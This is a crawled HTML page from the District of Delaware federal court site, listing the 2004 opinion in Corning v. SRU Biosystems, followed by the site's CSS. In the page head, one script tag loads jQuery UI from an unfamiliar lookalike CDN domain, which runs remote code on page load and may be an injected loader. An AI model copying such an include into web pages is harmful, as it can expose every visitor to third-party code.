

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ded.uscourts.gov/opinion/corning-incorporated-and-artificial-sensing-instruments-asi-ag-v-sru-biosystems-llc-sru
body_size: 7402
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/opinion/corning-incorporated-and-artificial-sensing-instruments-asi-ag-v-sru-biosystems-llc-sru" />
<link rel="shortlink" href="/node/68043" />
<link rel="shortcut icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.ded.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>CORNING INCORPORATED and ARTIFICIAL SENSING INSTRUMENTS ASI AG, v. SRU BIOSYSTEMS, LLC, SRU BIOSYSTEMS, INC., and SRU HOLDINGS, LLC, | District of Delaware | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_zclA0YKcMAWL0rOKeyxx5smzGTKoptTJeqxQONdv7r4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css" media="all" />
  <script src="https://www.ded.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t6lijb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-138872182-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-138872182-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of Delaware. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of Delaware does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-138872182-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/opinion\/corning-incorporated-and-artificial-sensing-instruments-asi-ag-v-sru-biosystems-llc-sru":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-68043 node-type-opinion section-opinion">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.ded.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of Delaware                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Colm F. Connolly, Chief Judge | Randall C. Lohan - Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/opinion/corning-incorporated-and-artificial-sensing-instruments-asi-ag-v-sru-biosystems-llc-sru" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="200" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-fgsr8lXPwfVq0dTzJLNnq7R6zyofe4KfXW3Q1NpKi98" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-829"><a href="/judges-info">Chambers</a><ul class="menu"><li class="first leaf menu-mlid-832"><a href="/judge/chief-judge-colm-f-connolly">Chief Judge Colm F. Connolly</a></li>
<li class="leaf menu-mlid-833"><a href="/judge/district-judge-maryellen-noreika">District Judge Maryellen Noreika</a></li>
<li class="leaf menu-mlid-1089"><a href="/judge/district-judge-gregory-b-williams">District Judge Gregory B. Williams</a></li>
<li class="leaf menu-mlid-949"><a href="/judge/district-judge-jennifer-l-hall">District Judge Jennifer L. Hall</a></li>
<li class="leaf menu-mlid-831"><a href="/judge/district-judge-richard-g-andrews">District Judge Richard G. Andrews</a></li>
<li class="leaf menu-mlid-835"><a href="/judge/magistrate-judge-christopher-j-burke">Magistrate Judge Christopher J. Burke</a></li>
<li class="leaf menu-mlid-836"><a href="/judge/magistrate-judge-sherry-r-fallon">Magistrate Judge Sherry R. Fallon</a></li>
<li class="leaf menu-mlid-1124"><a href="/judge/magistrate-judge-laura-d-hatcher">Magistrate Judge Laura D. Hatcher</a></li>
<li class="leaf menu-mlid-1114"><a href="/judge/magistrate-judge-eleanor-g-tennyson">Magistrate Judge Eleanor G. Tennyson</a></li>
<li class="leaf menu-mlid-837"><a href="/visiting-judges">Visiting Judges</a></li>
<li class="last leaf has-children menu-mlid-728"><a href="/special-masters">Special Masters</a></li>
</ul></li>
<li class="expanded menu-mlid-671"><a href="/general-information">Clerk&#039;s Office</a><ul class="menu"><li class="first leaf has-children menu-mlid-725"><a href="/general-information">General Information</a></li>
<li class="leaf menu-mlid-724"><a href="/faqs">FAQs</a></li>
<li class="leaf has-children menu-mlid-727"><a href="/rules-policies-standing-orders">Rules, Policies &amp; Standing Orders</a></li>
<li class="leaf has-children menu-mlid-942"><a href="/judgmentparties-index">Judgement/Parties Index</a></li>
<li class="leaf menu-mlid-847"><a href="/employment">Employment</a></li>
<li class="leaf has-children menu-mlid-726"><a href="/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-1130"><a href="/journalists-and-media">For Journalists and Media</a></li>
<li class="last leaf menu-mlid-1139"><a href="/accessibility-accommodations">Accessibility Accommodations</a></li>
</ul></li>
<li class="expanded menu-mlid-1133"><a href="/finance">Finance</a><ul class="menu"><li class="first leaf menu-mlid-1134"><a href="/criminal-debt">Criminal Debt</a></li>
<li class="leaf menu-mlid-745"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="leaf menu-mlid-796"><a href="/fee-schedule-refund-policy">Fee Schedule &amp; Refund Policy</a></li>
<li class="leaf menu-mlid-1135"><a href="/court-registry-investment-system-cris">Court Registry Investment System (CRIS)</a></li>
<li class="last leaf menu-mlid-1136"><a href="/passports">Passports</a></li>
</ul></li>
<li class="expanded menu-mlid-591"><a href="/jury-info">Juror Info</a><ul class="menu"><li class="first leaf menu-mlid-839"><a href="/ejuror">eJuror</a></li>
<li class="leaf menu-mlid-853"><a href="/faqs/Juror">Juror FAQ&#039;s</a></li>
<li class="leaf menu-mlid-843"><a href="/faqs/eJuror">eJuror FAQs</a></li>
<li class="leaf menu-mlid-840"><a href="/jury-plan">Jury Plan</a></li>
<li class="last leaf menu-mlid-841"><a href="/information-employers">Information for Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-587"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-672"><a href="/guidelines-use-courthouse-facilities">Courthouse Facilities</a></li>
<li class="leaf menu-mlid-680"><a href="/attorney-admissions">Attorney Admissions</a></li>
<li class="leaf menu-mlid-811"><a href="/annual-attorney-registration-fees">Annual Attorney Registration Fees</a></li>
<li class="leaf menu-mlid-684"><a href="/attorney-lounges">Attorney Lounges</a></li>
<li class="leaf menu-mlid-810"><a href="/advisory-committee">Advisory Committee</a></li>
<li class="leaf menu-mlid-685"><a href="/federal-civil-panel">Federal Civil Panel</a></li>
<li class="leaf menu-mlid-677"><a href="/criminal-justice-act-cja-evoucher">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-825"><a href="/page/court-reporting">Court Reporting</a></li>
<li class="leaf menu-mlid-976"><a href="/limited-practice-privilege-instructions">Limited Practice Privilege Instructions</a></li>
<li class="last leaf menu-mlid-1091"><a href="/ombudsman">Ombudsman</a></li>
</ul></li>
<li class="leaf menu-mlid-583"><a href="/judges-info/opinions">Opinions</a></li>
<li class="expanded menu-mlid-755"><a href="/forms">Forms</a><ul class="menu"><li class="first last leaf menu-mlid-867"><a href="/forms">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-585"><a href="/cmecf-information">CM/ECF Information</a><ul class="menu"><li class="first leaf has-children menu-mlid-951"><a href="/nextgen-information">NextGen Information</a></li>
<li class="leaf menu-mlid-711"><a href="/ecfpacer-login-page">ECF/PACER Login Page</a></li>
<li class="leaf menu-mlid-676"><a href="/registrationtraining">Registration/Training</a></li>
<li class="leaf menu-mlid-857"><a href="/tutorials">Tutorials</a></li>
<li class="leaf menu-mlid-712"><a href="/manualsprocedures">Manuals/Procedures</a></li>
<li class="leaf menu-mlid-714"><a href="/sealed-document-filing-video">Sealed Document Filing Video</a></li>
<li class="leaf menu-mlid-715"><a href="/case-opening-video">Case Opening Video</a></li>
<li class="last leaf menu-mlid-723"><a href="/faqs/cm_ecf">CM/ECF Technical FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-586"><a href="/filing-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-707"><a href="/introduction">Introduction</a></li>
<li class="leaf menu-mlid-708"><a href="/information-clerks-office-cancannot-provide">Information the Clerk&#039;s Office Can/Cannot Provide</a></li>
<li class="leaf menu-mlid-709"><a href="/privacy-notice-pro-se-filers">Privacy Notice for Pro Se Filers</a></li>
<li class="leaf menu-mlid-955"><a href="/representing-yourself-federal-district-court">Representing Yourself in Federal District Court</a></li>
<li class="leaf menu-mlid-827"><a href="/forms/proseforms">Pro Se Forms</a></li>
<li class="last leaf menu-mlid-710"><a href="/website-links">Website Links</a></li>
</ul></li>
<li class="expanded menu-mlid-571"><a href="/about-court">About the Court</a><ul class="menu"><li class="first leaf menu-mlid-691"><a href="/judges">Judges</a></li>
<li class="leaf menu-mlid-693"><a href="/magistrates">Magistrate Judges</a></li>
<li class="leaf menu-mlid-698"><a href="/clerks">Clerks</a></li>
<li class="leaf menu-mlid-699"><a href="/us-marshals-district-delaware">U.S. Marshals</a></li>
<li class="leaf menu-mlid-700"><a href="/us-attorneys">U.S. Attorneys</a></li>
<li class="leaf menu-mlid-694"><a href="/court-security">Court Security</a></li>
<li class="leaf menu-mlid-702"><a href="/layton-award-recipients">Layton Award Recipients</a></li>
<li class="leaf menu-mlid-701"><a href="/court-links">Court Links</a></li>
<li class="last leaf menu-mlid-1131"><a href="/us-district-court-district-delaware-succession-chart">Succession Chart</a></li>
</ul></li>
<li class="last expanded menu-mlid-588"><a href="/programs-services">Community Outreach</a><ul class="menu"><li class="first leaf menu-mlid-703"><a href="/federal-trial-practice-seminar">Federal Trial Practice Seminar</a></li>
<li class="leaf menu-mlid-682"><a href="/re-entry-court">Re-entry Court</a></li>
<li class="leaf menu-mlid-681"><a href="/high-school-fellowship-program">High School Fellowship Program</a></li>
<li class="last leaf menu-mlid-704"><a href="/community-outreach-events">Community Outreach Events</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              CORNING INCORPORATED and ARTIFICIAL SENSING INSTRUMENTS ASI AG, v. SRU BIOSYSTEMS, LLC, SRU BIOSYSTEMS, INC., and SRU HOLDINGS, LLC,            </h1>
          
                                        
                      <article about="/opinion/corning-incorporated-and-artificial-sensing-instruments-asi-ag-v-sru-biosystems-llc-sru" typeof="sioc:Item foaf:Document" role="article" class="node node--opinion node--full node--opinion--full">
      <header>
                  <span property="dc:title" content="CORNING INCORPORATED and ARTIFICIAL SENSING INSTRUMENTS ASI AG, v. SRU BIOSYSTEMS, LLC, SRU BIOSYSTEMS, INC., and SRU HOLDINGS, LLC," class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-case field--type-text field--label-inline clearfix"><div class="field__label">Case:&nbsp;</div><div class="field__items"><div class="field__item even">03-633</div></div></div><div class="field field--name-field-judge field--type-node-reference field--label-inline clearfix"><div class="field__label">Judge:&nbsp;</div><div class="field__items"><div class="field__item even"><a href="/judge/judge-joseph-j-farnan-jr">Judge Joseph J. Farnan, Jr.</a></div></div></div><div class="field field--name-field-opinion-date field--type-date field--label-inline clearfix"><div class="field__label">Date:&nbsp;</div><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2004-07-09T00:00:00-04:00" class="date-display-single">07/09/2004</span></div></div></div><div class="field field--name-field-opinion-file field--type-file field--label-hidden"><div class="field__items"><div class="field__item even"><span class="file"><img class="file-icon" alt="PDF icon" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://www.ded.uscourts.gov/sites/ded/files/opinions/03-633c.pdf" type="application/pdf; length=88160">03-633c.pdf</a></span></div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-57011" class="block block--nodeblock block--nodeblock-57011">
        <div class="block__content">
    <div id="node-57011" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/google-translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Google Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate"><span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.ded.uscourts.gov/" id="espanol" style="font-size:11px">Español </a> </span></span>
<div style="”font-style:italic;”"><span style="”font-size:18px;”"><span><em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></span></span></div>
<p><span style="”font-size:18px;”"><span> </span></span></p></div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-39" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="https://www.ded.uscourts.gov">Home</a> | <a href="/hours-and-directions">Contact Us</a> | <a href="/employment">Employment</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/faqs/">FAQs</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.ded.uscourts.gov/sites/ded/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ded.uscourts.gov/sites/ded/files/css/css_EyIBkGrp8GinPMv9y_UWzPJIg-ykCl5tDub_fbty8FU.css
body_size: 4476
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
div.button,p.button{text-align:center;display:inline-block;padding:10px 30px;background:rgb(153,130,75);border-radius:5px;margin:10px 0px;}div.button a,p.button a{color:#fff;}a.button{text-align:center;display:inline-block;padding:10px 30px;background:rgb(153,130,75);border-radius:5px;margin:10px 0px;}a.button{color:#fff;}
.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:normal;color:#000;font-size:inherit;}table{display:table;}tr{display:table-row;}thead{display:table-header-group !important;}tbody{display:table-row-group !important;}tfoot{display:table-footer-group;}col{display:table-column;}colgroup{display:table-column-group;}td,th{display:table-cell;}caption{display:table-caption;text-align:left;font-weight:bold;}tr.even,tr.odd,td.active{background:#fff !important;}td p{margin-top:0px;}.node--page h3{font-weight:bold;}h1#page-title{line-height:1.35;}body h2{font-family:inherit;}
.l-region--sidebar-first .judge-menu ul li a{color:#212121;display:block;padding:0.5em;text-align:left;position:relative;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;}.l-region--sidebar-first .judge-menu ul li{list-style:none;}.l-region--sidebar-first .judge-menu ul li{list-style:none;}.l-region--sidebar-first .judge-menu ul li{background-color:#ffffff;list-style:none;}.l-region--sidebar-first .judge-menu ul li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first .judge-menu ul{margin-bottom:-15px;}.l-region--sidebar-first .judge-menu ul{margin-bottom:-17px;}.l-region--sidebar-first .judge-menu ul{margin-top:-5px;}.l-region--sidebar-first .judge-menu ul{padding:0 !important;margin-top:20px;}
